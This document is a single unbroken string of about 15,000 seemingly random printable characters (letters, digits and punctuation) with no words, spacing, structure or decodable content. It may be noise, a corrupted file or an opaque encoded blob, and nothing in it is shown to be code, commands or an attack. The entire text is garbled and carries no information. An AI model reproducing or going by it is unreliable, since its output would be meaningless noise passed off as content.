RR;6u}i^fBYd(N1yu_5Wo|w9;xkOq}4k}eIhh2K-%~UJu:E(h:x&%V;Jsx;{Cptw7K+TLD/tBNE)dt~Ir+h1qBDk_kpr(dzT_L:V:2pto|Iyi7/tQxYV-~_W_@0ODi_A~4BzJ5qTFpL++orr@npp@@dJ+)t+{Bu:Vzi&Tz;)CInIT:I{)xty4wexxS;R+5CuW&%6wt9y]xk0rB&yEo%E7Sh}dCLV;yRpNk+xB5/K:1125Nuw^Eerz&~r6ISkdCo~4B{&-K_-z&nLDIrA}5EQuqn4We+Qr;X9d-sRXk|yVu5ewIrSF^L{zo+DrNQJx7/KrWJQwEEN6oV{6/tkqB2nr5zXSt)oCEL@tVVdJ1SEFhJox5Vs0xIF^5Ay}-||&k9ksk9(E~9:E1_-ypWWsyxQz)+r0hIyXy(YRozh@+)7r9;Spds~)|KWf%N7@1u02x)6^zSed(ptD0d^^}IJsd~w052FUuTDL~(KY|_/(+BLu56SwVLStzIt5E&nJ-dI:L-Exo&sDxF|s(^dF-1hL5Q4L]Ayx5Q;zsYe65frs]]A7wL}z9fXXetiXk5%S7UX%LEIkxRpA6WWqN5V4yL411RC&~OipFRRB{2;N97^}xkJ5f+VfJ0nO-d|LTd|16O6(it4dz@p|JO6/dz{k5@q7tIBS-z/|rhuwux{F]Y@(^C]{Fz/Np6QJfT5&o@}yN}UOyuANQ7z}^U_Qt0xU)hnS1r)DO:@RWud6:^]tpXfw)LL(:&Y2C5;rfsOANJT~s4WOF05@U__OFD~~6WYRADVFrR/]QrB]0rU5NA^Dq)L}Ur_KK6fCyN])_OJR2S;OztQkJ4I6;oxoLzRnDr1ETuEeIrR]uuyF]Lp2Wxq1OXRU_}Fw}Dnwt}sW_R)S{zK4dXt6Q^N;NTO:+w2E20x7Uwp//7fuITJ;+y+|@EWfD9iF%kQFthfk/wy47wfKEs~E]Lq06Ef+r7:9J)fzL}yRCA)~/]NQO}V}{Bf%|WVopXtXXLhdr2xnf9OJ(4JdIh6tA%IQNn9ox9_dx5E1T+IE~SfitNfx4DJNByrE6pt/F)NDdXqD6-xX6I+yU&_@T-O0NNTFT^{K/9(VKEO)I;rV-6@9Wdr6FT5{A/p%Xi5(2oNR(tt/zQfYLI{dUeFCE)xu4hFp/9_5OX(TI9fSEh;I5wi7SR%iU&f/O+%A-Oi1O(hdqwV^O1iWosYXV)616Dr}NUr&ut_4h&u(~IY^Q+%2I;yAA|&&T/pQOLrnqzk]f}2xK/@Cf_A}(W5X2O/D+{w1F:COXBwr]z^^y0(Xt]|pud4@5L):u&:TS%(42hYKzW+C~yUXJ}(I~^TnTd74JJpXD)i4SVQ^F1&sS1ssDt|s7~;|:oB-w9n4xr117nd-_u_2|X9L_X%15A6r;oXxttSO+qeuJRere71{rp5{r07x_WW/pWX{IE;np)i_yfQr;VLd%oinR5QCFLS+{h(X0Ak7f{0r]6Ar+I{2Aew{9(duq|;5of~{5y~KQRSf{YkpW_Q-x@|05B9u^^e2I2I2K7WsL6^&C2WL~sJsXAL/JzfNsd^4Y&+/YE;T24&RFuS/UqC}nx5/DCE-wB~n_:&rAzyt5SX/dtO]1t5/-~]RrwsDery^hrW;7/_:/re{p%;s//:UQ%y)1u/XpI4SrEV4;VW)IUdWyEe)xwi~W{N/upDBAOqt|Br@5(rC/4|FR-JsE7}r:2CCAEE/]f~E~OF2-LdEhE&yBzd+61R{:CeQ%)d~U0T-YN&yWIh;uBfDBhuyp-5R4IOJWhuXRL9t-}+S/:]kq|:Ad}Y5A:7@0)_V:fBx/rV9]hhhrNSi/Ek2|{^9tJ{5)F@1S42V4D%1f_RC0KS&r]{]7Dw+Sdk24nDWe96VDtE-hwSL:x&{Sinwro{+hRwRO)EnADS+yh])%7YUuVIWq}rxWIix^-yEx-qqI|9XQ;qC/)fLt)_/VsfXsrp;X+UWoiu40(Y|+qiQ2sF4n(%C~JB%2|207]KRB(|UAOKCpeo&hu0OBe}u~B0RW/}kJxE)Q_O0;enorps]zTddkn6B&AQ|^~^D::Yi;fp:y-4L5op9e;oTOIr;hziJRid+e|^p9ODiBo:KhB1t4{EyI_R+R:K/kxL_L7XpWI(V}@^Wt565O:pLXXe)d:T/rrJehr64E{f]9zsoBnKrh5Ywuyyy_zxW4RwdCr-_wtwpFFfAdD%szs9:1)I9dYyFFTD&%;Vwy]|+U-IBqDqux6&4Tydkr7R-rrxEBh:X_|C44}9NeeXXBSDXLICiJ:&2zz0{nz}d6/Dzd%BoR~w@N|:rxO056{K66ii&T1oINV~khBWBIi^xzfFrhprq]^wr02eyYELS1Q7nJ+QN/JJhxeAIDR-6S6pUFKpIIpRVV:hknxpLLLEoy6D%0}]:R~~f75rzwX1i-O-0@tFCLwT0ILyFkd:2NE-EY9UypuFIO^d)z}@t1hnECq|DyL{ROi;Bp|:oE{0LF7Qe&Fptz~]NNNFL0@E0|ESnowuekkEyWeo|1uD&C/t|o-OD4}2CCp/orN]hY;X@__U%SEtwi/4U6UIKyowLh}pJe@EKN%Vx_xxY^_eFhieu6VqV{;Bni{u%f-JAxFWy:IByQ&F]IUro~Jqp2UOo@Ae/w6Vk4]5U-EJE}LdR^4@WRVhfsS;x40xiTphEBBkCw~h4]u-D9(iiIuEX(DN|q9TX%S;xxT_CACW)e^_9s{r&k+NeypffSoBs)w]uo(O(5fspi4wE&-XeN(B6CC+pL:uCerwp@/&|BB}f;pSr/n+i1Q]Ui~WIx}K2SWFwKLsBzzz6-zVA;]d90hE/BO%C^2N&rn]kyNN4D];]u%1S{IROiId|5-0:Ex6OWE;k|&T:uuh;:Y}&C]+_LA_y75f_s:h%O_;K:~t9zkOuULANB6%Df0x1Fs9iFxDWrKyE/{eE@(W0tr~-Ih@Fo{{wd);SdC:kxu)upuiF-SrUNkS}Xw2w/+C;qdB09yQCS]wdkiBuLiD&W&rOnR1Spxxkk2&_hE9xrp4:EiIk:o@Ee77CwKAr^Vw;4@2D:{p_YyB((W0pU|LdwSrJAICsLyAQK~2-IzL:LB}dW]&2ESRRkoBEEERxuxzuRy^4(RWhoI]QNtqV~xh]~e_KC-}V:purU9kIN}TCxeQdrrd/A4T4t(JdzTy-9x7TCw7XK}DWpDWh/QyBX(SerkL~RwfsWoDr]y]y^D:x^ywT_rt5~DO%xUE590zrEf&XNrBRoILFf5OBXQ+RX{Lrn9NIDq4ky-inJ^yL)26u;EDN6y-}n|u/kpuyhKFiXNpWB0Np;e;kRrFB%pIfL/no6e~pR6E|dpUQ9f~yhuyreY5CoR9SS-h}+|yp/ELriNu~Ox2(IEuNJyC;q/rY)+|964f1OXzdDrqh}4yof:sxA7%ir)KNukStIQO{/Az]EdwS~~(QiTuV}JIOW%E(+OLEXt/V^pN@dp)-@-o9k/Ept5T^rx~uk_BSEW|ptIW0_:X|~@ri+yIxowIF~:tSdTqxONyIqw6;OiRX%{OU+siB_NRERUEUA:q;Qkru0riWS:y{h(WTw;e/~2o5(iCD|Bu{^hO-I5/nwxJddDuBe(J%zDrnBoB6BWhWu~sOzx9h1sBo)U7-7XszS2}:SV|)UKx_9TWkpr0uWEUiEEd|qWe{EB_9w9opSEi@phhnAOLI:/nELEK]O)u2Nz]F^{rQzXE-;-%+S^|oUu2x{upxy%ry:|iSqxBwpN_wozAr1uoSL~|rsCR4Ne}T4r]XpE:qN1dAi(&xxs(hu_ULtDps|(Ns5tJV&N5~_)%:ErF]~A)4C+VQTKEEeEt};7YC1IIz_drA1KL:toi69}&OTs}6h19&~ro}%SK({|9u2L9Lq(NAOqS%)2rz)@|R]p4XT&K0@h&s_({Nu~wyS90syx2Vixu-^xn&dq_rpYNF&NutUuFxk}q210Tp7KE-ysIT6h+I5Dk0r{zy-@+I}9R&_dsOR&~5VrBDh4B0u/ok]@nIh:yw/tzJ@S4Jw4{}0rIVrWANR(WOS+xEIpdCwzUC);d;kdVzC_RyNwhWrynf&4VX;SD_krxWn)pp|oXu:rLJ9e9U;yRDunpKwq_y{:W2rExY1(nD]&kuEqseuw^1DITt{dzs6p-oAqLh^V|N6sxI0OArn6EY]k}tYEyyx:d67/(TTqFz@RI@;^WE]5ywC&XIV:y%Qwi&EpIW-/@XWu2whf20n6IW(Iurp5WBWsA~C;BkTuK}B56%FY}0}Jy9+XtDh(9_|&z]i;D02_]WfFSFFV6%pqkD^f1^~;IIk7xpECD12EDQx4JFppJLwEIYEk{:Q1_0;CIwqEerysY{Eu/dYx@)C/@E)wk]W+44hr:VC~y+0^@9kTBX~;rhBtxqRox6;(UqWBRho|uR^^Ih/4sOVVsJD5oBTDCd%|k52phrR@ErpF~xLCYW;EWd9U&_OS@w-i@Ez{Dz6pz(t:E;AYn^ktkLnE96r~];f)ILhX0)+AIU^kJ-I+_9oL5S@|EeE47}}LeyIs~%iIoitn_n/_zD^+^^u~euNrw)rw_r]~_Tr%f@BDx1dW-RVYN/Q/^p]ooE&1S;W^t@;Q&{-ouQtpep/w2:I&W7h-x-(pT}YODukqzwBJ6nSV{4L^uTSi4(kdzJi/BwS]-xihk}:Vr:/X7yV%FU4UfuNC/1u-}_o&:CVe|}_{X/p1NsCr;)u;WuTYoSwTQfk|E)2t6|6]r}W6_Kh-df%Q77Epwf1its(-IVLsx0;/foQC-rF-:t5wC4E1XsuseQ1%Te(orA&6rp2(WW|Syrt&ST-Oenri;yn|5xwk-;5E4;+k59)ot2z^iVO_o@QTIkXWWFqi~9QV-L@LWWt_uLL{Ie:YCt;o)9(;rxkpi&t(ikfY40OkKO)T:]p@z]/Or9fVrz:KRT5To0q-t2^{JT5KKSNsxohTWNhYpsY@SE)p5:wprw5;0WS}ueL%nw0YD6AWzyTyp~y:WI1Sn2}@K:Bi|%1%D{W-4r9(4|sK4_ELR5oDoyzK-r|WWtK_4Q20w//:&ww/d;zp@uu(zx{h2^-etpNKxLu7%xO;]SrKf:Q+O;n9ur9kf6{B@yReX6yooWp]htxku:wpz^]|KWQ]6+uV6Ju|7I}2I_^V:_|kkr@WdT@s%6rwfDqBFDi)NynWUpEd/6SEFzQoR;%-t6L7TruwSFx&f4]n9ru]/xIrYp1p)L1U/:ehS6YNAO0p@Xxyk4k{DS{yKDWN&Ix/rLu;WRw);T/uipw2LeE4FSE-Uz||VLwOfeuB@i:N]6E@ori6BOR%@kVL(kr716k+eLpyK]Ednw]O&z-h)k{-]h]JFJEp&DQUs_:}0pS(fr]s)6q(QT(B(ON(Nw9W(Th}owuBfD(/sKBJ-)ED|whuq1{i+r{wpEIrrQRrO&)I^US654|;1R4Fw]0ROI5D4NyD/5wXo5w~J4y^L+t9kQE~QJ)pN+ureo45F7rNOtErVLCuhIpNB96X+tCpQ;KrUUKJU4|Ry}+WdNdu;-4D-EBT;KKCYQi~BhLRAfBEQ)5N~26e-S5X5Eyzh5TNd|BwYpti):SiD{-rY}t;+IEIK}KiU6EN+S{r|~BD/XCh)eWi(~y|x4oCWA0Wi)C_CTIke)hpoNWL:sSt^o|~R|465kD:uUnLfsiTu(6i]RzrT+W2t9Si56{O~X6~;K6ikWoxEDzup;o|x9pR4LSIU)499A{w--S4~e{LXQYpC5w:0XCsEBR:rVi4rn^)r:xB1rX/t_&QEX_(wuL^L2KO0U2-z4E1E1X~zh/iWBD0B5fx1nFEDoBTr9%ED}~}E|eK)0YIr]+VpeK)r;EzWE(SWkR-IItLWst]E14Jw@ktE9VUy};Q+R|pr~Jk0Ae]tY+S(OJL{0q;Qxo]WnAAEs2zFws5y&C1NrS]rreVyK5VtY/wyeSx(4nV0e{kowX)]E&9~d%Vi2601s92w@X{DY]k5k6_{hdEpKY%A9~^tn/0EQ9Er(__r0N1E5&Xz9W~zo-nwOLV}u7LoBS{ry/LrB(Yw@_^Kq5%x5fVOrun(IUYSFVRr]DRt5dnxoNQ~4/4{k_KozEuE0xty_T~7rKw1s|LuyrXyIzSTR~yOD/DdI/%{;/Jsh~I4}B;7T99Uw9p@u~:{xWeEut(WXy@o;S7%6C@/;RLB4u@Trki4@Wf]EN}qrr&)6rpnru%DIrq5JywEsuu)uWr_&W;px%K2:_u7rw5(L@BqDr6_Lp|Y}zJ}X|Q/4w7{r_N-w|JEXVUyBwtp_E6Xp9){u|d)B%Ey@;7}LXd+I/I)0/dni75SuB(y&+7quBC9pLw7_:^9xw~;Vry+^KCfD@5/XB;W]Ap5i]4kiS~2:NXIqe&xXz+6FIQ%iK0@NttB@wTxDwkDi46zkTCARr~/O:xfxN+]A|wUB@/4fNr06WNC2NLqyIw:ttL6s)y^kz}6Bo6zXw_kE:@A5Bw|_fAJ(q5n]S4CzyRhIfAtWrSd/DA:0WAno]S|Fd}y-T}frrEJQr}%i-xO^-B|zF}({uCfpySDK-OdyyCC%EO9shCioQy:qweCfN0k6)FFswV9ByB}@}A-z}LL/n~0hS4fK)pA_CunU:0%XxLCqA}:~C}CJD}OOopE4w^{t1hDzrSQfTzf-1ernQV(IA5npQA+sf@~x+2@/FVd0U}R0OA04qkDT4~fwIrOI-A(NwXuFQID;yAxE(I_71IVt];FtqTqnIXCrnrwE~kEOBO-Y{p-eOri~N}JwqLhyrByQ~r/%-%1kNNypf~BE(6ETFUwK_k0xeRt&):W;S@Q@z{W-|{W-q{WyuQW0o{Ie-/-(A%W(;(]}y64h5Ot4zi~CVLo)E&A{7-Ory%W(ypW]V(WEydrBu%W7]7f9ks-5L{N)sSfT:pzD6S-p{DohtBo16/W7w5(TwpuQ;SDCTfE{(%Ek5wUN{]ypRyyXAO0OhxWnp^xuy_}K{W):}Q~R_O{@F/EJ)%wkohxK@nyududnp6r-tpNw)-tD~XhWnrW7u2|T&yOEDdz}yzw-Nt:9t((FV~zEp:re@)YtB:fQ/krzETru7/r(&ENEVsf/%}Vt/uVwSo]4^-Nq%LA5Ik;tX]|e~6W5/kNVNrnwBO~Wx;eS9I769|e69@UV{}^Ft25XwV+Oq55;N|S;uo/WNs6pr]wJ94K9Wxx}f+q@rnW&ErD6k~R|E6f~&uDO_IX1rw/znVW:qA}:-E&|tt/y(;&u6B{o-Ee69Y1rE]/p9krxN/y}65F26/d}q5Jh((^&B7suB0d}(uRnze|q(B0xWVqpu&}rkUYpE~]C^Ud-rx_pw;r^krLWrN|d_V6~f:QRC}:ezI@o_9piT5&y@OD:k~0:ShW:ktf]w}&z-BBIKAf6is@~];+oTRQTnDtsp)%;Q@nw~Ru^|-iL|W6K-T7_Jk2tN@9etyVVTBY)NqC}qhQo|%VBr%(VW/}C@|X^J6q:k&]_V2}TVxkx@Lrt%uK]}zzeQusVACF6SoRVOh&QrU^ApU^d^rE~DUJJ@nCKoK|KOpIprsIS1xrKWEs7qT6i;eV{EBk{@XS1S_FN(pupo6xOIy&9prrqOkDCW+9)_RwIouUC|Cf9B_B2p-VFo^N7)on4);:n)hN7OE2wD-7NNDzt@ipnEd:y@&hQ(rEqodt4VSs_rr7fFhUpIpx_@d9%odW4V-OsYKz0I-9|QtOqpO;ery99-L+r%C^E%6kW%n^ikKU^YKU:@dU4;K~OW)fEY)V:WpEEIy06:nLJLoQISB0J_)dK(d%XzI~OIhR0Wpi:Dtz;FwU4|R/Q:_}frFE0E5yJXt_Cp6{FpWW-FxVFU{K@_]qyq](inC_}RCJz{X^1:YNQ/Sk6/qO6z]FfUXp5E5_V-yN({-(9qEWs)Tr|Nq_2;Q_T(u_s~2^/Kw_0eOW)iCOu~IwdEB;skhkFuhkoy9&xzFIA5K}BVODE5TWtYoxs7XC+]&FVt9Ny+7@1C4BRAXAA~~6Ox1supJACVXxo/SWh(Rko|Uon1(;A/dr&s~ICr/^1DCF4x9_/k|-n(5EB(A%x-kkyF0&92VWuw%;T)5^{69%s14_{WieWS9DB^)/+UY9t]%Df47^xEVrIi)N&O&S}hXACLOFL(Sph2LB{+@uWI]kX45re/FE1_h-~FApsDr0@wsJ_nr^whpt4utW75K|)e_S@KE%Q4K&CqwkhRhth6rd6]1OI75:r0CyuBkFQ7n^p{qNAkwCs(Wi)z^EwX0Eruq6}TWKYkWK%uwDu}BtQX/~K]i&CTVf6E|-rEA^7};2h}DWVo;2]B-OWo7i~D-VA|tF7-e)f)K~}r-qWt~Tx^fi15ow_]1+VKNCQ:ws%K@Lp}LX&DVdR-_&A|r@sAez6wS-&VR7N4)sY;I]QR()/6pDhLR;Ize1|_0+u&2|@;2x0VhECJ99(o-d1CV:hCq6Bk4YUL~ep949nJ4d-kiw%WrRuF+]7T+V/TBBhTBIQ}2~o]:9F}/4CJsh]7wX/%hR&Y}k7C(5:}@%hA;^7qf^hfr^/Wo|xR}tio~&9W{wtO)I-QoIQ(QCL/T:h|):n^{KeL{Os}Y+rNh]N-0tSVrq_O%uk54r|%f:|96r4Wpx9I)XDNhU9E-^4BxCYo&;iph;NDtzLX5Odi6u]htt|h(IKFuUh@nJqVh2%2dik/K77@1r/o&O74sqWsfA~&QAAXQ|4Wp0kWrkJO%eL@uhQe@Xnw6ECkxxOs@7/EVW/7s&%OsJks&Fi}B{I1%_(1tIqW6TJI{uQ0(roE+J2:U42Iw--NVtxfQFt94NYpuxIN{VL2/dDk%UxeA__]7w9)puNWr^St%SSDr7QDr+@S4-zSw/K--rx+_;+VF^zJs1/EUOI0ionpdWd]r_2+ups~Eu9uX{fd%97;]XWd-9_}nsI6|st-&IrCB%uui9AWTe-{xNDoepw7]1N~]/&Iep|t/Fnd(kqqtXLDkxUkrWp@/p)^%kfDIIEhxOyW-~pEuoo0+DD_{7UXp(ktkpQ^1yCR-wxy9Oqq2NER~rp_uR(LKwu^BL;-wx9@x^y62oSxWV0FqxSE-h:W;uI;7~pRTdS0e^fkNtrpkxVV+Trq:UJ0d]k7I+yEVLIiO{6N|{f^5u50n}WhS{d-BrtiOwp5zwziLErxuI^eYX7T1YXst%wrpp(|t^4oy;tE9^9//9yhDEVFCWo9B:nL%|t^p70@W/roN6|OC&OhEWyItUhu}zC/5I1kTYw^@es%4I@nppW6x5JsBKCh%47Doyr/}xw%p~5TsR%W~RhA~_{xrR2wUCTI((V/](:B]/YF;sf_s5X1SeQIDxNqC1Up%XT+OonOKhnuS@ANkSt99X{_itCDCQ]/k-^|EBOT6]exI&zyyBUeyRkAhRrXxA9rrSLOJNAedi~~uTIIRU~h9-Xood]w~;ErxVp4e;V9Ns1{o{(6E+U-WSi2+;E9i/~QF_N]0-rBiuWfxCAS~uK;r-KekA^pk+NN;XSSq]]z;dA9C/0CD+BxUt-qqn5}D{f{9fBi/}SFThDIk^Fh}CffiuSNWNFL9~}x22wxtY()(LpUARR4E|IsT6h%1SqNuW;WNku9@+VJCwzfWeWOJ+ui0rfsReqk9:A}/_d2r_Cnonk]w|-E}Ei5L7dB:&}+y]+9-eA-Bu9/FekekD;Eyyr/6tWSC4Bi4Cp:wpAphI;;9|x0]E~}h;~h|EwnE-TDOpJAu0X/0+wCA/Q-DQKyVDVTh9DYKY(&~qVJr(^nNq+AqAVIDN7~Sq|z;T%QQfO1t@yk-d^XqqsKVQq^2oJ|BECz~W5)JWYS]FU|]1VUd2d}-+Y^]7/Wu_dJDIx&UD~Kf^7J2orkkL99N|IsTTUnnkEyT(-~:X/|en|{pDA5{2D29:-nU}JJf{Ef~K67I|(s6z7%nrxpIIAD6RU~S9RSS9{UBAWdi&_u}dUO9iBnrNYooCOf~Oeo66]EW1O9tOi6p56r90IR9U]&d)Y9pT02h9|we1J{ud0+-D/q2O-|6B-ii7hNJnk5xDf|u%N}|9ix9n]t}}fY9LA1t%dUd1onq|x0SSE5kfB6It//fh2DJK}^OXe;SRFS6L~Cy:Jyt+EYsyYUx}Rw:@DY9Yx2TzyWrVpEY4WsT6D::@DyN(-&@FEp+7Fnp9DW0dSJQ2Lz9)4WLsCX/id)4zt|r55yN(uruJs@w0/i}6Cid6t+11wwwNesFEhtYy|/Q|%o0Xu~riiB]:NrWqOI-B21_qB@h]4WW~w+r0Ldzu;ppkLu]opkV;~pED-++ihJ%kuAD]V/%C@yhuS+w7TSoKWxLur(-&hh5n1}qEnR5O-@XxE;wV;+XICrrK)1W(-T-Ord1rDo7(wND(zwL0qh:Cpz%0Yiowiw@XDw9t;DRi-pS-(K:zDrpJzY~nJ&LhO(-pB5:WBih^;TB7uqu)1n^fw6ir0%iIQnzrF7]C7uR|4{poB]LyouwtrdxAILf~S+qfOp-J0@NBRRw(yW}:K|xYDOWIRzBEW%yOS|x_sXd1n)0ruNAWrKezhxEXR)hJ1iX57UIqS9S;xRWrz+d6Sp/TIWL(Ue0EBAk1]5I}1hx]S-Qp/&-VYi-7u]kwiUi~yDLnqLVfrS)uEV~6r:hQd{+C-}fD{k/xywt5hiuhnw_h%d1p{YB(t;Q2IJ}^EX;WId~E6^y~(ondOK:Bq|02hVr@Jph}9O7keeCCpYpuWz9]-1~yCL%wsRuB:y0O_ry(nC2Y(rJpr5dNh(w+^0x@&qWIJn4^7%-UsLUxW1q5ISxnin4k-K(0EXD(EiB_V}CNIiW1@xnI|t+:esQ]]B|]kVekwJ5rVIy6s+^J{{{:w]RJ}pWJ94psi:q~]u/z;Sdt~S|pDxwS@Tq+2efxS0+T]VQXREV7wz+q5|:F-OhiowA7{:9|^sJ+(A&yQo1)i|(eDEy14u+CUB^rL%L&ek@AkC6t{~:koTJ(n@96(x2eiWrUr&XCs@S-B9_k4Ri_dTS7-R-^k-2dNL~D]:OE(Qye^AI:4RIST:]xff1~F-&|JVL2W0WX7L9@1/-IkU@A~x9VVdY{OD5e;S1A(I;(Ex&CSsdinpqI1zEu]-{JJ:LY}]qi@rx@]oEnV%qSEC1-ALRs:h{V-]t)kLV}pr_Q)}L5YQ7k]rKupCpNuu+SFRnAWIwVzrDptB52(T2LLLqf(Wst-C/fhudqxw~xB^qCFst~29ohpTKI~CfR^~h@70BOrnQ5f2N76;Jy|wRx)VrwXhOLC/Y]k1q:%xf)d0ed&)BkS622dE7@rtuCCkQ6_^nkE~D{+~tsr:]z7W4-Eoo;y6q^)SN]III~fUpWzKK}t-h2Y@]05w(RwnNRqCuBNtf6%-DT4^74rp&/DT6r7E(]%n/^y7WXq27nEC-YrqQWLx&:yRwNWJxy6LWThO~Fzdd]67NIQO7FzLT710e7wh(~-IKQ~n4XhU~O&@BUe6^-wUYf7J5dU6~{_W02Dzsek@UQ|^)~dJ_D4f5r}p&zrVoWK)q--xFy0Qu:h}V21xSqKD~{-]zEyrEsqSCehOthp+-]6F2;We_Y02^4C]~qkN]qIKxtVTeek-LKsFkOz_@Ro~pn5&/sDU~sISkzF|1woAXfwDIdtf1L1wWEC^4_UIiwB]Nph+phEkDs)yO(rus6~^y|t_EyO-TX;C~W7nF;DpB(ICt:+/9TD(OwS2d}uEC&NwkVyy||_B&dd~)A24XQTxRrxpwxA|69Bx9k46pDDyUi/KKNLe5-VUipdVokhKSIi6^LFYfLQ12q+S5B|SpR1K5A9pr1]Fy1sJQ2t5qB-2hSRyeI&6FSR%wBtE/SUpEqFSswQ;I;_2pSL}0&eD(~i&J^x-6^)uSEfY~fdRoErB99qpW(FKFJDe5xxixCYWkVqoSwqf1{E~&0KhnDT{orV(dr_IR]oI6&tpR55T9C7~tz9Wq//Y4XCBL|4~rS1rt^BAFQ~LK~X9Rf_|t~Nt:pfUuEnCK7q(~0I;kr^TB|&BTKwI6xhJ6z1|pTQ{YDqpuxB}ir:L72&z/r]~W-k4(7RSz9L2_NDt@tY^%92kByR_SIdh-p9^eICLF6Do-)C2Wf|O^0yOpA]+4r0}nxeRCs}rDFDt_EtU1VnsNonKs/Q9I-rd~0}YF7B(SIu]SUrW0IBfdpTW+0Ei;k|WuR2f)0@tfAVEz64rLJVWIFxVFd9dq}E9~66&BI]]BxppTzVu7LAYC&wEECutx_5e{y0pwBz+k9R)_x}7:@~9o-9yiw@i:ACAxXCxJfB+-_skus~zy;I]]-&/IU}EVXdn&REzRR9:|9E-AEYE&KW+C&9-qU%r|1Fq0)Xu~R@(RR%QxkYfBxeFR&O-]fr~6IfNorI6~i/F9S~-^T@oiW@fBu/J&qBEI6wBDAqDWN0WC:Xp^2]QxNtN96ETO;rf^KCA6u}^uYXuu0)pqtN~TK^(rWTnhQyLp;wAOx6;W^upiit{DD0dRr6yDetnIso]DsKh^KB(D:I}6_@rR0wN94B-rQXJAXAR^u9q-2rWA;]n@]@QweDLDrO-p0W+sz]nW)@fh0kSWi|nRiiqWIrDrL}0h;iu&EiOri/A-i{uW6u;hwY(pEAB~wxL2E{uhAY-66ffuWLpCS9oVr&d/nU{+rIu1:NR9Af9A]ek;UuE(EIf/W0sqS5JpATJ-EIEq6x}Or-zJrWJ|6~]7hL:2_WNQqr5NF{%9ri(CfE~COYp4f/k;]-XwSpeOy-udr:+SYi^0NS&XA]4hkW7)AEu|yI79(thB-y0BqQAU((/(u%qsYzSJz]u-yx2+(sNYiWnuLW/VWIsAyIi)yr;A_A]wN}n;B0Dx+KF0WdJ5kED^E0CUqK5{+4q2dBuILI^_WpDWU+Ry~SSN~(^LJRkR+K4~UAutN_VnV]]Q_BO^qS^CWr-Crx/7+yt_ywTSAF92]_9_d~CJF_UDyViLu}feY-%9-YrEIYh@u]wqAQCnfS/zeQr]^uNo:~7h}SzN)~7J-B-pT&VDn^yDDrVu:|;%pISotDtfNR|Qdw+eniu&~1&dpwW|e0wOu0;VWId0)@to7|^uXWC0y^h9zJtC5x+(XBC6OT]9rRpxkU2+y)(:7DwpTrts;x|&n)2{r0^-7nwYSOk-qofUk}fR;9A2I@92rqN27p+@Kskpzrkyk1doL^fXrEB~rBid:4r9tqyuWxwizp&eh0r7ns^-~kCJ^AeIdAz%2uC(@dW6/hfRL|qeTR2~ORtfBO)T%9W9LdC7/wr7/hWyew(qX@Y&6C&r~npxdnt9|dqs-6EuBDw~pRf+):zeJWOrD-Jdq2wYV~xkN4B(^2/+B@dJn;xkikEwJ5QI@|LhILyDfBh@yz-+OIk^+QowN0uiLuQ4T|y9f@ur@JrrkxR2-edUn0ITh&F2{50p5Tu|zE(p9dSEff]rkY+rD:yx0USI6(B-&R6|oIfkSwh6VNfRkX{r0]SO&-x6DJ^hxKBhEkL6J{Tp:UiS@frxDXd]SIdR9wT~|xoU);E&zLBnr7Uiw6dhB]:RBu6W9V+~)SUu;oq-pY(Ew6(AS1hDE|WUi6f2q7R:SWknnyY:1)Ar^k;prF-rp;oIr-{dT_0nnOUux((@{hrW%y+&E;]diL}Ch2k@14J~wr0I{&EDNLADu&UpCy;@x4Bp~KdT6w0U@yA/{x%0I^f6ITJz_yBuqhQRqkps+/s|Ezsf:k7KyV]USI)x6q_(:J9:]7]&ExLkrIV6r;t@:U1dkW2fI}7CxC5UAKiLE-f(rBnhJ}]kE~uoSr/JOk55x]W9WJkkEu4yLISpyyS5Br-D+O6:_rx%zUf&Oh-x~q~5xV@WdX~5hfhYOuuwWEqwy92/yyIDExV;q/iY;-d4It/NIooqN%^|]{XJOSR|uT7LOd]/-y{uyyuTW9UuLeU/fLOQW+UQd+:W]~xr-OuLWT-tq:1n(9ihd-iQk_K/-SItu:CoA9z9u4n/AYKLUkJ+xTzFVNEeyFYfrdxhBu^kW~Eq_JX%:JySf4&he%r~TIS0w}Se(A9}^xE)i-fC}u9}7D7d%hCrfzLLW+ir(5iNEU:5x@6BdhpsRKF1KUA+J46e{wreUrUrsx|N%^p~Q~Jf4~9RFT|]TV:&OVkdpR~&Xk6eW|LpypwQ{5wE6pwJIwL%;I2Y7n;y{1xWrTxer4xxJChUIAi^JT-ypu_-D^u{FTf9oqB@Fo)o]AzI&qzBX)~Bp+]kAr9;U])wNR_+En:Vy4B}Qp-05ueWX9qQ}0wVBIiV&iCW:+&~:hO~^h:NIAWCo5dL&ipu1tiI{z_(45WSkCL11KDV^ES&sD;qqKfW0iDQ~WB~w}yWs9J)RwzWhS;@R&rOuBzQ%UzE74/|D{Ore(Kdu/{T))0ph|s+kXS+TT%5TwJt%xUS&dD&@E~wAQyOV-~^y&}E~7&-:&~t4t%so&Vn:(:&B)EAYhkoO206zC^qFf{w-uphyTK|R:{-0UECB(rIEfo1zST{e/]RA{Er%nJ2NXE55Np9W4Nd+]rUR:SiK2IupRX{CB~U6J@uw(RDuuId1&%r1O6he{^KeN^R9}kreqdL~;;z/(^{WA]p4D-putIW2drDD:{5s&WpsA-AVIWJ|+Ipsh-^^LYEd&r|z}_-V-Fq^Jzx61T~SXK|99y+;-dhyr(Sq1K2h1ky|S]6E]S&xV^K~}s4Ie/po]{JnwUrJeK^BfDzO/%/DNV-qo}kOIyqyIdYW~zXWhfL5r)fqxVfUrq0KEo/69+r^WU(4+w(o1D1O&2UWr~tu{hUBILQDDT:LU-9yxpSf9d:B-Dp;%{TB9@;JSorEr0~yyuUEzS^UEqBf:x+f]oBtyAq^~:C]D7w-+N6:Ff&(:{tUoRC;^6uI:EIf~]zEuk7B5]~+X2E&uW(Wr@/QwhQt]o%6:C6^O/;tu9kW1O+F}Y5WJu{rrNYeu:skJT7XuYdWEV1tN9:wrt4@p(T_knzrX):WEoo_h|n5BKS_fkNkqw//VQ5k+7Sro5_6(z-Nr/rzeR}N+{AzUDzy]pyB5FnWUh1dWFEoyo-rEAVrERze%rr:D^DC6(i])4/uq}yx|+^6TryVp5o~5_o&U~/q1VxCR4(7RX~_irzn5VKJSW)Sd}Ax/yeohdhJ~u:LikRACy^1IzW%Q@h56;I)6u&^6JE9V4YnCO&_~4~^6utDOfIB;2I~{0S+uC+X_uA]tqoIx|(qe9dIy@Y@Y;z7t]NKAUqhdTp%]+REIkd9B0-p}:-hBR;xhrNrxr;uwxenirUsy04_iyUYn|Q:2T7wIytk)^N-%x9/ST~-SkyU^~|CKBBi:}ENs(1SO_;e{@As%:0@6YRV4k^oD:0pIwfR+fk:Dkp}du~1|upwT]VRQT|e@]f2XEWXCh;W5sBKtCe%4}YV//~kF-9Wi15E7DA&L/;)@y6DfWKVz6-p1Y}4Os49u-Thk]~s